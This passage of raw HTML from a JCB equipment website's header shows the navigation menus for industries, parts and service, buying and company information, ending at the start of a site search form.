                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/mini-excavators/">Mini Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/site-dumpers/">Site Dumpers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/electric-solutions/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Logistics
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/articulated-booms/">Articulated Booms</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/electric-scissors/">Electric Scissors</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/logistics/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Municipalities
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/emergency-services/">Emergency Services</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/highway-maintenance/">Highway Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/landscaping-ground-care-and-forestry/">Landscaping, Ground Care and Forestry</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/public-building-maintenance/">Public Building Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/utilities/">Utilities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/waste-and-recycling/">Waste and Recycling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/winter-maintenance/">Winter Maintenance</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/municipalities/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain for OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/agriculture/">Agriculture</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/construction/">Construction</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/government-and-municipalities/">Government &amp; Municipalities</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/ground-support-equipment/">Ground Support Equipment</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/marine/">Marine</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/material-processing/">Material Processing</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/material-handling/">Mining &amp; Material Handling</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/power-generation-and-pumps/">Power Generation &amp; Pumps</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/powertrain-for-oem/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Waste and Recycling
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/backhoe-loaders/">Backhoe Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/industrial-forklifts/">Industrial Forklifts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/telescopic-handlers/">Telescopic Handlers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/telescopic-loaders/">Telescopic Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/wheel-loaders/">Wheel Loaders</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/wheeled-excavators/">Wheeled Excavators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/industries/waste-and-recycling/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Parts and Service
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/parts-and-service/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Parts
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/cab-and-body-parts/">Cab and Body Parts</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/chassis-and-undercarriage/">Chassis and Undercarriage</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/electrical-and-lighting-systems/">Electrical and Lighting Systems</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/filters/">Filters</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/ground-engaging-tools/">Ground Engaging Tools</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/powertrain-components/">Powertrain Components</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/service-fluids/">Service Fluids</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/parts/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Service
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/refurbishment-programme/">Refurbishment Programme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/reman/">Reman</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/parts-and-service/service/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Buy
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/finance-offers/">Finance Offers</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/merchandise/">Merchandise</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/buy/used-machines/">Used Machines</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Explore
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/explore/">All</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Engage
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/careers/">Careers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/dancing-diggers/">Dancing Diggers</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/events/">Events</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/factory-tour/">Factory Tour</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/jcb-golf-and-country-club/">JCB Golf and Country Club</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/sponsorship-and-partnerships/">Sponsorship and Partnerships</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/engage/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Insight
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/news/">News</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/technology/">Technology</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/insight/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Knowledge
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/bim-store/">BIM Store</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/faqs/">FAQs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/knowledge/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sustainability
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Back
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/hydrogen/">Hydrogen</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/road-to-zero/">Road to Zero</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/en-GB/explore/sustainability/">All</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/en-GB/explore/corporate/">Corporate</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Close Menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="/en-GB/dealer-search/" >
                                        Find a Dealer
                                    </a>
                                </li>
                                <li class="c-custom-links__item">
                                    <a class="c-custom-links__link" href="http://www.jcblivelink.com/" target=&quot;_blank&quot; rel=&quot;nofollow&quot;>
                                        LiveLink Login
                                    </a>
                                </li>
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Theme toggle</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Search</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/en-GB/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Search" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Search</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Enter a search term</label>
